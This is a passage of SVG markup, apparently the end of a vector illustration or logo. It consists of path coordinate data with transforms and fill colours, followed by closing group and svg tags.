d="M90.065,44.418S95.1,42.346,95.689,41.9l3.256-2.22c.148-.3.74-.888.74-1.184s.148-1.332-.592-.74l-1.924,1.924a8.881,8.881,0,0,1-1.924,1.332l-3.7,1.924c-.444,0-1.332.74-1.776.888l-.74.592c-.148.148-.148.888.3.444l.74-.444" transform="translate(42.694 18.051)" fill="#1e344a"/><path d="M94.425,39.709s1.332-1.332,1.332-1.776.444-.888.444-1.036-.3-.592-.74,0l-1.036,1.628-.74,1.332c0,.148-.592.74,0,.444l.74-.592" transform="translate(44.846 17.58)" fill="#1e344a"/><path d="M96.261,36.317a23.827,23.827,0,0,0-2.368,3.108l-1.036,1.924s-1.036.888-.74-.444a6.808,6.808,0,0,1,1.48-2.516c0-.3,1.036-1.332,1.184-1.48l1.036-1.036.74-.444c.444-.148,1.036-.148.444.3a8.527,8.527,0,0,0-.74.592" transform="translate(44.194 16.976)" fill="#1e344a"/><path d="M93.954,35.323a3.108,3.108,0,0,1,.888-1.184c.592-.3,1.036,0,.592.444A3.4,3.4,0,0,0,94.4,35.767c0,.3-.74,1.036-.592.592a5.179,5.179,0,0,1,.148-1.036" transform="translate(45.021 16.342)" fill="#1e344a"/><path d="M93.384,37.751a5.18,5.18,0,0,0,.74-2.664,16.728,16.728,0,0,0-.148-2.072c-.148-.3-.3-.444-.592-.3a1.184,1.184,0,0,0-.3,1.036c0,.592-.148,2.516-.148,2.664s-.592,1.036-.592,1.184-.148.888-.148,1.332.148.592.3.444a5.772,5.772,0,0,0,.888-1.628" transform="translate(44.259 15.69)" fill="#1e344a"/><path d="M92.088,36.088V34.016s0-.592-.148-.592-.3-.3-.444.3a28.267,28.267,0,0,0-.3,2.96,20.279,20.279,0,0,0,.3,2.812c0,.3.3,1.184.3,1.48s.148.444.444,0a3.256,3.256,0,0,0,.148-1.184,10.212,10.212,0,0,1-.3-1.924c0-.148.148-1.776.148-1.776" transform="translate(43.779 16.021)" fill="#1e344a"/><path d="M90.854,36.744a6.66,6.66,0,0,0,0,2.516c.3.888.592,1.184.592,1.628s.592.592.444.888-.3.444-.592,0a2.812,2.812,0,0,1-1.036-1.628l-.444-1.48a5.921,5.921,0,0,1,0-1.628c.148-.592.3-.74.592-.74s.444.444.444.444" transform="translate(43.089 17.437)" fill="#1e344a"/><path d="M101.4,40.14a22.941,22.941,0,0,0-2.664,2.22c-.444.74-.592,1.036-.888,1.036s-.888-.148-.74-.592.888-1.036,1.184-1.48a10.806,10.806,0,0,1,1.332-1.184l1.628-.74h1.036c.3.148,1.036.3.3.592l-1.184.3" transform="translate(46.604 18.925)" fill="#1e344a"/><path d="M102.315,40.292a4.44,4.44,0,0,0-1.924.74l-1.036.888c0,.148-.592,1.036.444.592a7.1,7.1,0,0,0,2.072-1.332l1.184-.444,1.036-.444c.148,0,.74-.592,0-.592l-1.332.444Z" transform="translate(47.613 19.069)" fill="#1e344a"/><path d="M114.12,47.442a26.049,26.049,0,0,0,1.924-2.96,24.566,24.566,0,0,0,.888-3.108c0-.592,0-1.036-.148-1.184s-.74-1.48-.592-.592a3.516,3.516,0,0,1-.148,2.22,23.05,23.05,0,0,0-.888,2.22l-1.332,2.22-.74.888s-.888.444-.444.592h1.48" transform="translate(54.012 18.875)" fill="#1e344a"/><path d="M119.179,42.235s-3.4,2.664-3.7,3.108-.888.592-.74,1.036-.444.444.148.592.74,0,1.184-.444A23.385,23.385,0,0,1,118,44.6a23.535,23.535,0,0,1,1.924-1.924l1.924-1.332c.148-.148.888-.444.592-.592a.882.882,0,0,0-1.036,0l-1.48.888Z" transform="translate(55.021 19.494)" fill="#1e344a"/><path d="M120.212,44.262a32.114,32.114,0,0,0-2.812,2.516,2.368,2.368,0,0,0-.888,1.184c-.148.148.148.444.74.3a3.108,3.108,0,0,0,1.628-1.184A8.583,8.583,0,0,1,120.656,45l2.368-1.48a13.024,13.024,0,0,0,2.516-1.776,4.44,4.44,0,0,0,1.184-2.516c0-.888-.148-1.184-.444-1.48s-.444-.148-.444.3a4,4,0,0,1-.3,1.924A6.068,6.068,0,0,1,124.5,41.6l-2.664,1.628-1.628,1.036" transform="translate(55.912 18.059)" fill="#1e344a"/><path d="M121.8,42.523,119.436,44.3c-.888.888-1.036,1.184-1.036,1.332a.473.473,0,0,0,.444.444,1.6,1.6,0,0,0,1.036-.444,9.324,9.324,0,0,1,1.628-1.924,7.251,7.251,0,0,1,1.628-1.036c.592-.148,1.628-.444,1.036-.592a1.184,1.184,0,0,0-1.184-.148l-1.036.444Z" transform="translate(56.836 20.094)" fill="#1e344a"/><path d="M122.564,43.148l-1.184.444c-.148,0-.74.592-1.036,1.036s-.444.444-.444.74.148.3.74.444.592.148.888-.444a4.44,4.44,0,0,0,.74-1.036,1.332,1.332,0,0,1,.74-.592c.444-.148.74-.74.444-.74h-.888" transform="translate(57.556 20.653)" fill="#1e344a"/><path d="M71.586,5.283s0-.74-1.332-.74-1.48-.444-2.22.3a2.368,2.368,0,0,0,0,3.4A25.456,25.456,0,0,0,72.918,11.8l2.072,1.036s.74.444.74,0-1.628-2.22-1.776-2.664a29,29,0,0,1-1.776-3.108l-.592-1.776" transform="translate(32.312 2.129)" fill="#fff"/><path d="M70.632,9.644,68.56,8.312s-.592-.148-.74.148,0,.888.148.888A12.581,12.581,0,0,1,70.04,10.68l1.924.74c.148,0,1.332-.148,1.036-.3l-1.48-.888-.888-.592" transform="translate(32.527 3.984)" fill="#fff"/><path d="M72.611,11.624h-.888s-.592-.3-.3.3a2.516,2.516,0,0,0,1.332,1.036c.148,0,1.036.444,1.184,0a1.48,1.48,0,0,0-.3-1.036l-1.036-.3" transform="translate(34.248 5.556)" fill="#fff"/><path d="M76.961,13.9s-.3.592-.148.74.3.444.592.3L78,14.2a.592.592,0,0,0-.444-.3h-.592" transform="translate(36.853 6.684)" fill="#fff"/><path d="M79.3,12.3v.888s0,.592.444.3a2.516,2.516,0,0,0,.888-1.036c.148-.3-.148-.444-.444-.444s-.74,0-.888.3" transform="translate(38.067 5.772)" fill="#fff"/><path d="M78.3,18.5v.74a.592.592,0,0,0,.444.3c.3-.148.444-.3.3-.74a.3.3,0,0,0-.3-.3Z" transform="translate(37.587 8.893)" fill="#fff"/><path d="M79.481,17.92s-.444.148-.148.592.444.444.444.3.3-.592.148-.74-.444-.3-.444-.148" transform="translate(38.034 8.585)" fill="#fff"/><path d="M90.226,5.62a5.92,5.92,0,0,1-.888,3.256c-.888.888-.444.592-.444.592s-.888,1.036.444.444a7.548,7.548,0,0,0,2.96-2.22l.444-1.184s.148-.3-.444-.592a3.7,3.7,0,0,0-1.332-.592s-.74-.3-.74.3" transform="translate(42.533 2.532)" fill="#fff"/><path d="M74.8,39.374a18.057,18.057,0,0,0,1.036,2.96c.592.74.74.74,1.184.592s.592-1.776.444-2.22-.3-1.776-.592-1.776a.74.74,0,0,0-1.036-.3c-.444.3-1.036.444-1.036.74" transform="translate(35.907 18.507)" fill="#fff"/><path d="M110.694,21.628a5.181,5.181,0,0,1-1.184-.888,12.58,12.58,0,0,0-1.628-2.072l-1.628-1.332s-.888-.444-.592-.148l1.332,1.036,1.036,1.332h-.148l-1.628-1.332-.592-.3s-.888-.148-.3.148l1.332.888.592.592-1.184-.592-.74-.444s-.444,0,0,.3l1.776,1.036c0,.148-1.036-.3-1.036-.3s-.888-.3,1.628,1.036.444.444.444.444a1.776,1.776,0,0,0,.592.592c.3.148.3.592.592.74l.888.592h1.036c.3.3.148.444.592.592a2.368,2.368,0,0,0,1.184.444c.148,0,.3.148.592.74s1.48.592,1.48.592l.74.74c.3.3.74.148.888.3s.888.444,1.036.74a1.332,1.332,0,0,0,1.036.888c.444,0,.888-.3.888-.148a1.628,1.628,0,0,0,.3.888c.3,0,1.036.148,1.036.444h.888c.3.148.444.3.148.592a2.072,2.072,0,0,1-1.184.74H118.39c-.148,0-.592,0-.3.148s.3.148.148.3-.592.444,0,.444.74.592.592.592-.444.444.148.3.3.3.592.444,0,.444.444.444h.74c.148.148-.148.888-.3,1.184a.931.931,0,0,0,0,.888c.148.148.444,0,.444,0h.148a.3.3,0,0,1,.444.148v.592l-.592.592h-.444l-.3.3v.3h.74v.888h.148v-.3h.148s.148-.148.148.148V38.8c-.3,0,0,0,.3-.3s.148-.444.148-.592v-.74a.888.888,0,0,1-.148-.592c-.148-.148-.148-.592-.148-.592v-.3l.3-.3h.3l.3-.3h0a.444.444,0,0,1,.148-.3v-.74l.3-.3h1.036a.592.592,0,0,1,.148.444v.3h-.148v.3h.148v.74h.148s-.3-.3-.592.148l-.3.444h.592c.148.148.148.148.148.444s.148.444,0,.592,0,.3.148,0,.148-.148.148-.444.3-.148.3,0v.74c0,.148.148.148,0,.444h.148a3.7,3.7,0,0,0,.3-1.036,1.184,1.184,0,0,1-.148-.592l-.3-.444a3.4,3.4,0,0,1,.148-.592h.3l.3-.3h.148V34.5l.3-.3V33.172a1.184,1.184,0,0,1,.148-.592c.148-.148,0-.3.148-.3l.444-.444v-.3c0-.148.148-.3.148-.444l.3-.3.3-.444h.3l.3-.3h.888c.3.148.3.148.148-.148l-.3-.3h-.3s.148,0,0-.3-.3-.592-.444-.592h-.3a.74.74,0,0,1,.148-.444,2.96,2.96,0,0,0,.592-1.184l2.368-3.4c.592-.74,3.108-2.812,3.256-2.96l.3-1.184c0-.148.74-.888.888-1.184A20.432,20.432,0,0,0,136,16c0-.592.148-1.332.148-1.628v-.444a3.011,3.011,0,0,1-.148-.74V12.6h0l-.3.592-.444.444-.3.444-.3.3-.74.888-.444.444-.3.444V16.6l-.3.3v.592h-.3v.592l-.3.3h-.74v.592h-.444c-.148.148-.148.148-.148.3v.3c0,.148,0,.3-.148.3h-.74c-.148.148-.148.148-.148.3s.148.3-.148.444h-.444c-.148.148,0,.444,0,.444l-.3.444v.74l-.3.3-.3.444v.3h-.3a4.885,4.885,0,0,0-.888,1.776,9.176,9.176,0,0,1-1.628,2.516.74.74,0,0,0-.148.444H123.57l-1.332-.592-2.96-1.628L116.17,24.44,113.95,23.4l-1.924-1.036-.888-.444" transform="translate(50.482 6.06)" fill="#a2925e"/></g></g></svg>